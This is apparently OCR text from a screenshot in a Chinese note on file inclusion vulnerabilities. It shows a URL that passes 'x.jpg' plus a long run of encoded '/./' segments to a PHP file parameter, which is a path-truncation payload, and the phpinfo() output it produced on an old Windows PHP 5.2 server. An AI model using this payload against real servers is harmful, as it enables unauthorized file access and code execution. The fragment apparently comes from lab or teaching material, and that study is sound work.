 文件包含漏洞
不安全 include.moonteam.com/file02.php?file=x.jpg%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%... W
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)